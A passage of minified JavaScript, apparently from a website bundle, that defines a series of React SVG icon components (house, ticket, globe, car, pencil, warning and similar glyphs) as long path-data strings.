1-1.06-1.06L22.19 3l-1.72-1.72a.75.75 0 0 1 0-1.06M11.25 12.3a.75.75 0 0 1 .75.75v7.2a.75.75 0 0 0 .75.75h6a.75.75 0 0 0 .75-.75v-7.2a.75.75 0 0 1 1.5 0v7.2a2.25 2.25 0 0 1-2.25 2.25h-6a2.25 2.25 0 0 1-2.25-2.25v-7.2a.75.75 0 0 1 .75-.75"}),(0,s.jsx)("path",{d:"M14.246 9.342a2.25 2.25 0 0 1 3.008 0l6.498 5.85a.75.75 0 0 1-1.004 1.115l-6.497-5.85a.75.75 0 0 0-1.002 0l-6.497 5.85a.75.75 0 0 1-1.004-1.114z"})]}),(0,s.jsx)("defs",{children:(0,s.jsx)("clipPath",{id:"a",children:(0,s.jsx)("path",{d:"M0 0h24v24H0z"})})})]}),t2=a=>(0,s.jsx)(e.J,{ChosenIcon:t5,...a});var t7=t2;let t3=a=>(0,s.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,...a,children:(0,s.jsx)("path",{d:"M6.25 12.26H3.88L2.49 4.62a.74.74 0 0 0-.87-.6.75.75 0 0 0-.61.86l1.47 8.1-1.46 5.84a.76.76 0 0 0 .55.91q.09.015.18 0a.76.76 0 0 0 .73-.57l1.36-5.43h2.41a.75.75 0 0 1 .75.74v4.5a.75.75 0 1 0 1.5 0v-4.5a2.24 2.24 0 0 0-2.25-2.21M23.48 18.82l-1.46-5.84 1.47-8.1a.748.748 0 0 0-1.166-.746.76.76 0 0 0-.314.476l-1.39 7.64h-2.37A2.24 2.24 0 0 0 16 14.49v4.5a.75.75 0 1 0 1.5 0v-4.5a.75.75 0 0 1 .75-.74h2.41l1.36 5.43a.76.76 0 0 0 .73.57q.09.015.18 0a.76.76 0 0 0 .55-.93M17.5 9.26a.76.76 0 0 0 .75-.76.75.75 0 0 0-.75-.74H7a.75.75 0 0 0-.75.74.76.76 0 0 0 .75.76h4.5V19a.75.75 0 1 0 1.5 0V9.26z"})}),t4=a=>(0,s.jsx)(e.J,{ChosenIcon:t3,...a});var t6=t4;let t8=a=>(0,s.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,...a,children:[(0,s.jsx)("path",{d:"M2.25 20.25A2.25 2.25 0 0 1 0 18v-3a.75.75 0 0 1 .75-.75A2.25 2.25 0 0 0 3 12 2.25 2.25 0 0 0 .75 9.75.75.75 0 0 1 0 9V6a2.25 2.25 0 0 1 2.25-2.25h19.5A2.25 2.25 0 0 1 24 6v3a.75.75 0 0 1-.75.75A2.25 2.25 0 0 0 21 12a2.25 2.25 0 0 0 2.25 2.25.75.75 0 0 1 .75.75v3a2.25 2.25 0 0 1-2.25 2.25zM1.5 18c0 .414.336.75.75.75h19.5a.75.75 0 0 0 .75-.75v-2.325a3.745 3.745 0 0 1-3-3.675c0-1.8 1.268-3.324 3-3.675V6a.75.75 0 0 0-.75-.75H2.25A.75.75 0 0 0 1.5 6v2.325c1.732.35 3 1.875 3 3.675s-1.268 3.324-3 3.675z"}),(0,s.jsx)("path",{d:"M8.25 11.25A2.25 2.25 0 0 1 6 9a2.25 2.25 0 0 1 2.25-2.25A2.25 2.25 0 0 1 10.5 9a2.25 2.25 0 0 1-2.25 2.25m0-3a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5M16.5 17.25A2.25 2.25 0 0 1 14.25 15a2.25 2.25 0 0 1 2.25-2.25A2.25 2.25 0 0 1 18.75 15a2.25 2.25 0 0 1-2.25 2.25m0-3a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5M8.25 16.5a.752.752 0 0 1-.53-1.281l7.5-7.5a.744.744 0 0 1 1.06 0c.142.141.22.33.22.53s-.078.389-.22.53l-7.5 7.5a.74.74 0 0 1-.53.221"})]}),t9=a=>(0,s.jsx)(e.J,{ChosenIcon:t8,...a});var sa=t9;let sh=a=>(0,s.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,...a,children:[(0,s.jsx)("path",{d:"M21.75 0H2.25c-.41 0-.75.34-.75.75v22.5c0 .41.34.75.75.75h19.5c.41 0 .75-.34.75-.75V.75c0-.41-.34-.75-.75-.75M21 1.5V6H3V1.5zm-18 21v-15h18v15z"}),(0,s.jsx)("path",{d:"M5.25 4.5h3c.41 0 .75-.34.75-.75S8.66 3 8.25 3h-3c-.41 0-.75.34-.75.75s.34.75.75.75M18 4.88c.62 0 1.12-.5 1.12-1.12s-.5-1.12-1.12-1.12-1.12.5-1.12 1.12.5 1.12 1.12 1.12M13.5 4.88c.62 0 1.12-.5 1.12-1.12s-.5-1.14-1.12-1.14-1.12.5-1.12 1.12.5 1.14 1.12 1.14"})]}),st=a=>(0,s.jsx)(e.J,{ChosenIcon:sh,...a});var ss=st;let se=a=>(0,s.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,...a,children:(0,s.jsx)("path",{d:"M9 24c-1.654 0-3-1.346-3-3v-3.383a.75.75 0 0 0-.569-.727l-1.435-.313C1.553 15.965-.12 13.71.007 11.212l.3-5.106C.657 2.618 3.545 0 7.026 0h4.885c.627 0 1.251.088 1.853.26l3.634 1.038q.297.084.602.134V.75a.75.75 0 0 1 .75-.75h4.5a.75.75 0 0 1 .75.75v13.5a.75.75 0 0 1-.75.75h-4.5a.75.75 0 0 1-.75-.75v-1.512a6.746 6.746 0 0 0-6 6.708V21c0 1.654-1.346 3-3 3M7.026 1.5a5.235 5.235 0 0 0-5.224 4.725l-.297 5.069a3.76 3.76 0 0 0 2.834 3.823l1.433.313a2.26 2.26 0 0 1 1.729 2.187V21c0 .827.673 1.5 1.5 1.5s1.5-.673 1.5-1.5v-1.554a8.236 8.236 0 0 1 7.5-8.216V2.947a7 7 0 0 1-1.014-.207l-3.634-1.038a5.3 5.3 0 0 0-1.442-.202zm15.474 12v-12h-3v12z"})}),sn=a=>(0,s.jsx)(e.J,{ChosenIcon:se,...a});var sl=sn;let sc=a=>(0,s.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,...a,children:[(0,s.jsx)("path",{d:"M12.001 16.5a.8.8 0 0 1-.26-.047l-.022-.008a.7.7 0 0 1-.249-.165l-4.499-4.5a.74.74 0 0 1-.22-.53c0-.2.078-.389.22-.53a.74.74 0 0 1 .53-.22c.2 0 .389.078.53.22l3.22 3.22V3.75a.75.75 0 0 1 1.5 0v10.189l3.22-3.22a.744.744 0 0 1 1.06 0c.142.141.22.33.22.53s-.078.389-.22.53l-4.5 4.5a.8.8 0 0 1-.246.164l-.026.01a.7.7 0 0 1-.258.047"}),(0,s.jsx)("path",{d:"M3.751 21a3.754 3.754 0 0 1-3.75-3.75v-1.5a.75.75 0 0 1 1.5 0v1.5a2.25 2.25 0 0 0 2.25 2.25h16.5a2.25 2.25 0 0 0 2.25-2.25v-1.5a.75.75 0 0 1 1.5 0v1.5a3.754 3.754 0 0 1-3.75 3.75z"})]}),si=a=>(0,s.jsx)(e.J,{ChosenIcon:sc,...a});var sr=si;let so=a=>(0,s.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",width:20,height:20,viewBox:"0 0 20 20",...a,children:(0,s.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M1.1266 0.0311855C0.604818 0.145625 0.139598 0.614825 0.0285777 1.13857C-0.0142823 1.34079 -0.0130023 13.2444 0.0298977 13.4501C0.120738 13.8854 0.493578 14.3191 0.919998 14.4855C1.1862 14.5894 1.19776 14.5901 2.57 14.5901C4.05432 14.5901 3.98192 14.5985 4.18114 14.4023C4.50664 14.0816 4.41786 13.5818 4 13.3826L3.89 13.3301L1.3565 13.3101L1.26 13.1979V1.38319L1.38308 1.26011H13.1978L13.31 1.35661L13.33 3.89011L13.3825 4.00011C13.5817 4.41797 14.0815 4.50675 14.4022 4.18125C14.5984 3.98203 14.59 4.05443 14.59 2.57011C14.59 1.19787 14.5893 1.18631 14.4854 0.920105C14.3613 0.601965 14.0855 0.303785 13.7727 0.149385C13.445 -0.0123545 14.0176 0.00060549 7.28 0.00246549C2.28934 0.00384549 1.22874 0.00878549 1.1266 0.0311855ZM6.72 5.42145C6.3572 5.46019 6.06082 5.61379 5.79334 5.90169C5.62488 6.08303 5.5235 6.26527 5.45486 6.51011L5.41 6.67011L5.40434 12.5601C5.40054 16.4912 5.4055 18.5191 5.41924 18.6577C5.4585 19.0536 5.6042 19.3493 5.89292 19.619C6.07112 19.7854 6.33164 19.9246 6.55 19.9702C6.76308 20.0147 18.6471 20.0149 18.8584 19.9704C19.296 19.8784 19.6885 19.5556 19.8822 19.1285C20.0082 18.8506 20 19.2974 19.9997 12.7038C19.9993 5.98539 20.0124 6.55495 19.8507 6.22745C19.6279 5.77597 19.1899 5.47451 18.6784 5.42065C18.4502 5.39661 6.94538 5.39739 6.72 5.42145ZM6.68 6.79703V18.6232L6.79692 18.7401H18.6169L18.74 18.617V6.79703L18.6231 6.68011H6.79692L6.68 6.79703Z"})}),sv=a=>(0,s.jsx)(e.J,{ChosenIcon:so,...a});var sd=sv;let sC=a=>(0,s.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,...a,children:(0,s.jsx)("path",{d:"M12 24a12 12 0 0 1-2.936-.366 11.96 11.96 0 0 1-7.153-5.149.8.8 0 0 1-.109-.171A11.95 11.95 0 0 1 0 12c0-2.234.623-4.416 1.801-6.313a.8.8 0 0 1 .11-.173A11.98 11.98 0 0 1 14.831.34a11.978 11.978 0 0 1 7.257 5.174.8.8 0 0 1 .111.173A11.96 11.96 0 0 1 24 12c0 2.234-.623 4.416-1.801 6.313a.7.7 0 0 1-.111.172A11.97 11.97 0 0 1 12 24m-2.246-1.745A10.5 10.5 0 0 0 12 22.5c.75 0 1.504-.083 2.246-.245.563-.9 1.052-2.102 1.427-3.505H8.327c.375 1.404.864 2.605 1.427 3.505m7.478-3.505a17.4 17.4 0 0 1-.945 2.832 10.5 10.5 0 0 0 3.747-2.832zm-13.266 0a10.5 10.5 0 0 0 3.746 2.832 17.4 17.4 0 0 1-.945-2.832zm17.124-1.5a10.5 10.5 0 0 0 1.38-4.5h-4.481a29 29 0 0 1-.438 4.5zm-5.074 0c.271-1.409.433-2.951.472-4.5H7.512c.039 1.55.201 3.092.472 4.5zm-9.567 0a29 29 0 0 1-.438-4.5H1.53c.113 1.586.586 3.13 1.38 4.5zm16.021-6a10.5 10.5 0 0 0-1.38-4.5h-3.539c.255 1.418.402 2.928.438 4.5zm-5.982 0a28 28 0 0 0-.472-4.5H7.984a28 28 0 0 0-.472 4.5zm-10.477 0c.036-1.572.183-3.082.438-4.5H2.91a10.5 10.5 0 0 0-1.38 4.5zm14.023-6a10.5 10.5 0 0 0-3.747-2.832c.37.842.687 1.789.945 2.832zm-4.361 0c-.375-1.403-.864-2.605-1.427-3.505A10.5 10.5 0 0 0 12 1.5c-.749 0-1.504.083-2.246.245-.563.9-1.052 2.101-1.427 3.505zm-8.905 0c.258-1.042.574-1.99.945-2.832A10.5 10.5 0 0 0 3.966 5.25z"})}),sg=a=>(0,s.jsx)(e.J,{ChosenIcon:sC,...a});var sw=sg;let sx=a=>(0,s.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",width:25,height:24,...a,children:(0,s.jsx)("path",{d:"M10.257 21.851a8.3 8.3 0 0 1-6.984-3.84l-2.027 1.73a.75.75 0 0 1-1.058-.083.74.74 0 0 1-.177-.546.74.74 0 0 1 .261-.511l2.296-1.959a8.2 8.2 0 0 1-.593-3.072c0-7.309 5.71-7.938 10.748-8.492 3.287-.362 6.685-.736 8.995-2.653.236-.177.495-.265.763-.265q.271 0 .517.117c.366.152.647.512.719.931 1.135 6.649-1.167 11.055-3.298 13.581-2.636 3.122-6.53 5.062-10.162 5.062m-5.831-4.824a6.78 6.78 0 0 0 5.831 3.324c3.203 0 6.657-1.736 9.016-4.532 1.882-2.23 3.908-6.098 3.031-11.947-2.593 1.944-6.059 2.326-9.416 2.696-5.259.579-9.412 1.036-9.412 7.001 0 .694.105 1.375.312 2.031l.386-.329a25.7 25.7 0 0 1 8.897-4.439.752.752 0 0 1 .85 1.094.75.75 0 0 1-.453.352 24.1 24.1 0 0 0-8.35 4.157z"})}),sA=a=>(0,s.jsx)(e.J,{ChosenIcon:sx,...a});var sj=sA;let sp=a=>(0,s.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,...a,children:[(0,s.jsxs)("g",{fillRule:"evenodd",clipPath:"url(#a)",clipRule:"evenodd",children:[(0,s.jsx)("path",{d:"M19.593 0a4.4 4.4 0 0 1 3.126 1.279l-.529.531.531-.53a4.386 4.386 0 0 1-.038 6.232L8.185 22.01a.75.75 0 0 1-.344.197l-6.905 1.77a.75.75 0 0 1-.912-.912l1.77-6.905a.75.75 0 0 1 .197-.344L16.488 1.318A4.39 4.39 0 0 1 19.593 0m2.067 2.34a2.89 2.89 0 0 0-4.103.03l-.006.005L3.197 16.73 1.79 22.21l5.479-1.405L21.63 6.442a2.887 2.887 0 0 0 .03-4.103"}),(0,s.jsx)("path",{d:"M16.076 1.73a.75.75 0 0 1 1.06 0l5.134 5.134a.75.75 0 0 1-1.06 1.06L16.076 2.79a.75.75 0 0 1 0-1.06M13.982 3.824a.75.75 0 0 1 1.06 0l5.134 5.134a.75.75 0 0 1-1.06 1.06l-5.134-5.134a.75.75 0 0 1 0-1.06M1.99 15.815a.75.75 0 0 1 1.06 0l5.14 5.128a.75.75 0 1 1-1.06 1.062l-5.139-5.13a.75.75 0 0 1 0-1.06"})]}),(0,s.jsx)("defs",{children:(0,s.jsx)("clipPath",{id:"a",children:(0,s.jsx)("path",{d:"M0 0h24v24H0z"})})})]}),sM=a=>(0,s.jsx)(e.J,{ChosenIcon:sp,...a});var su=sM;let sm=a=>(0,s.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,...a,children:(0,s.jsx)("path",{d:"M11.251 24a.74.74 0 0 1-.53-.22.75.75 0 0 1-.205-.677l.75-3.75a.75.75 0 0 1 .205-.384l7.63-7.63a2.84 2.84 0 0 1 2.026-.839c.763 0 1.48.296 2.02.832 1.09 1.119 1.099 2.89.036 4.045l-.021.022-7.63 7.63a.74.74 0 0 1-.384.205l-3.749.75a.7.7 0 0 1-.148.016m.956-1.706 2.424-.485 7.463-7.463c.499-.548.504-1.426-.001-1.945l-.021-.022a1.34 1.34 0 0 0-.945-.379l-.001-.375V12c-.364 0-.707.142-.964.4l-7.47 7.47zM2.251 21a2.25 2.25 0 0 1-2.25-2.25V2.25C.001 1.009 1.011 0 2.251 0H12.88c.601 0 1.165.234 1.59.658l2.872 2.872c.425.425.659.99.659 1.59v3.13a.75.75 0 0 1-1.5 0V5.121c0-.197-.08-.39-.219-.53L13.41 1.719a.75.75 0 0 0-.53-.219H2.251a.75.75 0 0 0-.75.75v16.5c0 .414.336.75.75.75h6a.75.75 0 0 1 0 1.5z"})}),sz=a=>(0,s.jsx)(e.J,{ChosenIcon:sm,...a});var sL=sz;let sH=a=>(0,s.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,fill:"none",...a,children:(0,s.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M15.6915 1.11178C14.6405 1.27546 13.796 2.10356 13.597 3.16575C13.5641 3.34116 13.5601 3.64097 13.5656 5.47896L13.572 7.59065L13.628 7.69865C13.7071 7.85105 13.8585 7.99856 14.0016 8.06266C14.1788 8.14198 14.464 8.14114 14.6211 8.06084C14.7589 7.99042 14.9151 7.83992 14.9845 7.71065C15.0357 7.61513 15.0361 7.60407 15.0494 5.52665C15.0634 3.32818 15.0611 3.37299 15.1739 3.1514C15.2939 2.91562 15.5343 2.71229 15.7844 2.63504C15.9377 2.58768 16.0013 2.58665 18.7655 2.58665C21.2077 2.58665 21.6088 2.59155 21.7291 2.62292C22.0595 2.70896 22.3245 2.9588 22.4392 3.29244C22.4878 3.43359 22.488 3.46193 22.488 10.11C22.488 14.8373 22.4957 16.8273 22.5142 16.9278C22.5287 17.0058 22.5566 17.1008 22.5763 17.1389C22.6445 17.2709 22.798 17.4112 22.9474 17.4782C23.0789 17.5373 23.1155 17.5432 23.2893 17.5336C23.5159 17.5212 23.6282 17.4728 23.7778 17.3233C23.8324 17.2687 23.902 17.1733 23.9325 17.1113L23.988 16.9987V10.1107V3.22265L23.9232 2.988C23.69 2.14328 23.0798 1.48815 22.2665 1.20924C21.8755 1.07516 21.8643 1.07475 18.756 1.07712C16.4827 1.07885 15.8575 1.08593 15.6915 1.11178ZM18.8478 3.3397C18.717 3.38256 18.6068 3.45204 18.5088 3.55347C18.3859 3.68064 17.094 6.02244 17.0743 6.15368C17.0207 6.51135 17.179 6.82949 17.4859 6.9805C17.5934 7.03344 17.639 7.03937 17.994 7.04672C18.2085 7.05116 18.384 7.05785 18.384 7.06157C18.384 7.06532 18.2582 7.29389 18.1044 7.56951C17.6856 8.32023 17.6801 8.33379 17.6925 8.57038C17.7091 8.88766 17.851 9.09708 18.1385 9.2287C18.2476 9.27867 18.2953 9.2863 18.4531 9.27912C18.6914 9.26828 18.8835 9.17559 19.008 9.01148C19.1306 8.84986 20.3485 6.64515 20.3913 6.50751C20.4385 6.35537 20.422 6.12716 20.3534 5.98556C20.2797 5.83323 20.1304 5.68841 19.9727 5.61622C19.8517 5.5608 19.8007 5.55341 19.471 5.54338C19.2692 5.53724 19.104 5.53016 19.104 5.52761C19.104 5.52509 19.2501 5.25922 19.4286 4.93683C19.6072 4.61444 19.765 4.30745 19.7793 4.25465C19.7936 4.20185 19.8 4.09109 19.7934 4.00853C19.7715 3.73263 19.6113 3.5022 19.355 3.37815C19.2249 3.3152 18.9794 3.29657 18.8478 3.3397ZM6.55201 9.34704C5.63675 9.44806 4.81549 10.0068 4.39583 10.814C4.33883 10.9236 3.9538 11.9155 3.54021 13.0181L2.78824 15.0229L1.89088 15.9268C1.04704 16.7767 0.821822 17.0281 0.618974 17.3467C0.230534 17.9565 0.00200561 18.7337 0.00049361 19.45C-0.00075439 20.0242 0.217262 20.5577 0.616142 20.9566C0.794174 21.1346 1.03775 21.3058 1.22195 21.3823L1.34401 21.4331V21.8588C1.34401 22.2313 1.35136 22.3134 1.40274 22.516C1.61677 23.3597 2.30997 24.0174 3.19048 24.2122C3.48628 24.2776 4.24333 24.2772 4.54045 24.2115C5.42685 24.0155 6.10499 23.3604 6.32685 22.4858C6.37396 22.3001 6.38401 22.1999 6.38401 21.9156V21.5707H10.836H15.288V21.9172C15.288 22.4773 15.4157 22.8849 15.7207 23.2987C16.0725 23.7759 16.5782 24.1029 17.1495 24.2228C17.4167 24.2789 18.1994 24.2789 18.4665 24.2228C18.9408 24.1233 19.342 23.9003 19.6816 23.5474C19.8884 23.3325 19.9742 23.2136 20.0948 22.9747C20.2815 22.6045 20.3268 22.3862 20.3292 21.8467L20.331 21.4147L20.4962 21.3338C20.9836 21.0951 21.3964 20.5847 21.5567 20.0227C21.6037 19.8577 21.6114 19.7748 21.6114 19.4347C21.6114 19.0232 21.5876 18.8292 21.4923 18.4627C21.3637 17.9683 21.1382 17.5064 20.8067 17.0584C20.7167 16.9368 20.2892 16.4855 19.7459 15.9388L18.8358 15.023L18.0838 13.0182C17.6702 11.9155 17.2854 10.924 17.2286 10.8149C16.8572 10.1011 16.2065 9.60027 15.384 9.39543C15.1803 9.34469 15.1729 9.3446 10.908 9.34119C8.55841 9.33929 6.59821 9.34193 6.55201 9.34704ZM6.51601 10.8875C6.28101 10.9551 6.14257 11.0369 5.96219 11.2147C5.84843 11.3268 5.7693 11.4306 5.72428 11.5267C5.6872 11.6059 5.40054 12.3537 5.08732 13.1887L4.51777 14.7067H10.8122H17.1066L16.5119 13.1228C16.1631 12.1939 15.8852 11.489 15.8397 11.4182C15.7394 11.2619 15.5147 11.0594 15.3545 10.981C15.0549 10.8343 15.3272 10.8425 10.7966 10.8444C6.95377 10.8459 6.64979 10.849 6.51601 10.8875ZM3.14485 16.8058L2.55808 17.3929L3.78105 17.3998C5.00363 17.4067 5.00404 17.4067 5.107 17.4616C5.23861 17.5319 5.38281 17.6761 5.45296 17.8077C5.49911 17.8942 5.50787 17.9471 5.50787 18.1387C5.50787 18.3302 5.49911 18.3831 5.45296 18.4696C5.38281 18.6012 5.23861 18.7454 5.107 18.8157L5.00401 18.8707L3.2883 18.8827L1.57261 18.8947L1.54117 19.0627C1.52387 19.1551 1.51295 19.3287 1.51686 19.4486C1.52322 19.6427 1.53198 19.6795 1.59664 19.784C1.64161 19.8567 1.71402 19.9291 1.78677 19.974L1.90425 20.0467H10.812H19.7198L19.8373 19.974C19.9104 19.9288 19.9822 19.8569 20.0274 19.7836C20.0991 19.6671 20.1 19.6621 20.0964 19.3522C20.0944 19.1797 20.0829 19.0063 20.0707 18.9667L20.0486 18.8947L18.3343 18.8827L16.62 18.8707L16.5163 18.8153C16.3639 18.7339 16.2084 18.5597 16.1499 18.4046C16.0839 18.2297 16.0943 17.9608 16.173 17.8077C16.2399 17.6775 16.3839 17.5327 16.517 17.4616C16.62 17.4067 16.6204 17.4067 17.843 17.3998L19.0659 17.3929L18.4792 16.8058L17.8924 16.2187H10.812H3.73165L3.14485 16.8058ZM2.85601 21.8594C2.85601 22.1659 2.87569 22.2477 2.98881 22.4115C3.06256 22.5183 3.24337 22.6545 3.38401 22.7092C3.5103 22.7583 3.98809 22.7767 4.19925 22.7407C4.45912 22.6963 4.68863 22.5209 4.80361 22.2787C4.86671 22.1457 4.87197 22.1129 4.87199 21.8527L4.87201 21.5707H3.86401H2.85601V21.8594ZM16.8 21.8594C16.8 22.1659 16.8197 22.2477 16.9328 22.4115C17.0086 22.5212 17.1962 22.6637 17.3303 22.7132C17.481 22.7689 18.0117 22.7808 18.204 22.7328C18.4444 22.6727 18.6567 22.4998 18.7585 22.2811C18.8087 22.1733 18.8156 22.1235 18.8158 21.8647L18.816 21.5707H17.808H16.8V21.8594Z"})}),sI=a=>(0,s.jsx)(e.J,{ChosenIcon:sH,...a});var sf=sI;let sV=a=>(0,s.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,...a,children:(0,s.jsx)("path",{d:"M13.5 12a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0M19.5 12a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0M7.5 12a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0"})}),sJ=a=>(0,s.jsx)(e.J,{ChosenIcon:sV,...a});var sP=sJ;let sR=a=>(0,s.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,...a,children:(0,s.jsx)("path",{d:"M13.5 12a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0M13.5 6a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0M13.5 18a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0"})}),sS=a=>(0,s.jsx)(e.J,{ChosenIcon:sR,...a});var sk=sS;let sE=a=>(0,s.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,...a,children:(0,s.jsx)("path",{d:"M12 23.999a11.92 11.92 0 0 1-8.484-3.514 11.92 11.92 0 0 1-3.515-8.484c0-3.205 1.248-6.218 3.514-8.485A11.93 11.93 0 0 1 12 .001c3.205 0 6.218 1.248 8.485 3.514A11.92 11.92 0 0 1 24 12v2.25A3.754 3.754 0 0 1 20.25 18a3.77 3.77 0 0 1-3.48-2.365A6.01 6.01 0 0 1 12 18c-3.308 0-6-2.692-6-6s2.692-6 6-6 6 2.692 6 6v2.25a2.25 2.25 0 0 0 2.25 2.25 2.25 2.25 0 0 0 2.25-2.25V12c0-2.804-1.092-5.441-3.075-7.424A10.43 10.43 0 0 0 12 1.501a10.43 10.43 0 0 0-7.424 3.075A10.43 10.43 0 0 0 1.501 12a10.43 10.43 0 0 0 3.075 7.424 10.43 10.43 0 0 0 7.423 3.074c2.257 0 4.494-.746 6.299-2.1a.749.749 0 1 1 .9 1.199A12.05 12.05 0 0 1 12 23.999M12 7.5A4.505 4.505 0 0 0 7.5 12c0 2.481 2.019 4.5 4.5 4.5s4.5-2.019 4.5-4.5-2.019-4.5-4.5-4.5"})}),sZ=a=>(0,s.jsx)(e.J,{ChosenIcon:sE,...a});var sB=sZ;let sb=a=>(0,s.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,...a,children:[(0,s.jsx)("path",{d:"M22.75 9.04C23.47 8.92 24 8.3 24 7.56V5.25C24 4.01 22.99 3 21.75 3H2.25C1.01 3 0 4.01 0 5.25v2.31c0 .74.53 1.36 1.25 1.48a3.006 3.006 0 0 1 0 5.93c-.72.11-1.25.74-1.25 1.47v2.31C0 19.99 1.01 21 2.25 21h19.5c1.24 0 2.25-1.01 2.25-2.25v-2.31c0-.74-.53-1.36-1.25-1.48a2.996 2.996 0 0 1-2.5-2.96c0-1.47 1.05-2.71 2.5-2.96m-.25 7.4v2.31c0 .41-.34.75-.75.75H2.25c-.41 0-.75-.34-.75-.75v-2.31c1.9-.32 3.38-1.8 3.7-3.7a4.504 4.504 0 0 0-3.7-5.18V5.25c0-.41.34-.75.75-.75h19.5c.41 0 .75.34.75.75v2.31A4.5 4.5 0 0 0 18.75 12c0 2.2 1.58 4.07 3.75 4.44"}),(0,s.jsx)("path",{d:"M15.94 9.28h-1.7L13.2 7.23v-.01c-.13-.24-.32-.44-.56-.57a1.32 1.32 0 0 0-1.03-.1c-.35.1-.63.34-.81.67L9.76 9.28H8.11c-.37.01-.73.14-.99.4-.51.53-.5 1.37.03 1.88l1.59 1.56-.88 2.03c-.16.38-.13.83.08 1.18a1.314 1.314 0 0 0 1.81.49L12 15.56l2.24 1.26c.36.21.8.24 1.19.08.68-.28 1-1.07.72-1.76l-.87-2.01 1.58-1.55c.26-.26.41-.62.4-.99-.03-.73-.62-1.31-1.32-1.31m-2.09 3.13c-.22.22-.29.55-.16.83l.88 2.04-2.2-1.24a.8.8 0 0 0-.37-.1.7.7 0 0 0-.37.1l-2.2 1.24.89-2.04c.12-.29.06-.62-.16-.83l-1.67-1.63h1.73c.28 0 .54-.16.67-.41L12 8.18l1.11 2.19c.13.25.39.41.67.41h1.73z"})]}),sG=a=>(0,s.jsx)(e.J,{ChosenIcon:sb,...a});var sy=sG;let sD=a=>(0,s.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,...a,children:(0,s.jsx)("path",{d:"M12 0C5.38 0 0 5.38 0 12s5.38 12 12 12 12-5.38 12-12S18.62 0 12 0m-.75 5.25c0-.41.34-.75.75-.75s.75.34.75.75v8.25c0 .41-.34.75-.75.75s-.75-.34-.75-.75zM12 18c-.62 0-1.12-.5-1.12-1.12s.5-1.12 1.12-1.12 1.12.5 1.12 1.12S12.62 18 12 18"})}),sU=a=>(0,s.jsx)(e.J,{ChosenIcon:sD,...a});var sW=sU;let sY=a=>(0,s.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,...a,children:[(0,s.jsx)("path",{d:"M12 18a1.125 1.125 0 1 0 0-2.25A1.125 1.125 0 0 0 12 18M12 14.25a.75.75 0 0 1-.75-.75V5.25a.75.75 0 0 1 1.5 0v8.25a.75.75 0 0 1-.75.75"}),(0,s.jsx)("path",{d:"M12 24C5.383 24 0 18.617 0 12S5.383 0 12 0s12 5.383 12 12-5.383 12-12 12m0-22.5C6.21 1.5 1.5 6.21 1.5 12S6.21 22.5 12 22.5 22.5 17.79 22.5 12 17.79 1.5 12 1.5"})]}),sq=a=>(0,s.jsx)(e.J,{ChosenIcon:sY,...a});var sO=sq;let sF=a=>(0,s.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,...a,children:[(0,s.jsxs)("g",{fillRule:"evenodd",clipPath:"url(#a)",clipRule:"evenodd",children:[(0,s.jsx)("path",{d:"M10.28 13.718a.75.75 0 0 1 0 1.06l-9 9a.75.75 0 0 1-1.06-1.06l9-9a.75.75 0 0 1 1.06 0M15.75.748a.75.75 0 0 1 .75-.75h6.75a.75.75 0 0 1 .75.75v6.75a.75.75 0 0 1-1.5 0v-6h-6a.75.75 0 0 1-.75-.75"}),(0,s.jsx)("path",{d:"M.75 15.748a.75.75 0 0 1 .75.75v6h6a.75.75 0 0 1 0 1.5H.75a.75.75 0 0 1-.75-.75v-6.75a.75.75 0 0 1 .75-.75M23.78.218a.75.75 0 0 1 0 1.06l-9 9a.75.75 0 1 1-1.06-1.06l9-9a.75.75 0 0 1 1.06 0M13.72 13.718a.75.75 0 0 1 1.06 0l9 9a.75.75 0 1 1-1.06 1.06l-9-9a.75.75 0 0 1 0-1.06M0 .748a.75.75 0 0 1 .75-.75H7.5a.75.75 0 0 1 0 1.5h-6v6a.75.75 0 0 1-1.5 0z"}),(0,s.jsx)("path",{d:"M23.25 15.748a.75.75 0 0 1 .75.75v6.75a.75.75 0 0 1-.75.75H16.5a.75.75 0 0 1 0-1.5h6v-6a.75.75 0 0 1 .75-.75M.22.218a.75.75 0 0 1 1.06 0l9 9a.75.75 0 1 1-1.06 1.06l-9-9a.75.75 0 0 1 0-1.06"})]}),(0,s.jsx)("defs",{children:(0,s.jsx)("clipPath",{id:"a",children:(0,s.jsx)("path",{d:"M0 0h24v24H0z"})})})]}),sQ=a=>(0,s.jsx)(e.J,{ChosenIcon:sF,...a});var sT=sQ;let sN=a=>(0,s.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,...a,children:[(0,s.jsx)("path",{d:"M22.987 1.729v-.016a1 1 0 0 0-.04-.146V1.55a1 1 0 0 0-.07-.137l-.01-.014a1 1 0 0 0-.1-.128v-.015a1 1 0 0 0-.279-.19.843.843 0 0 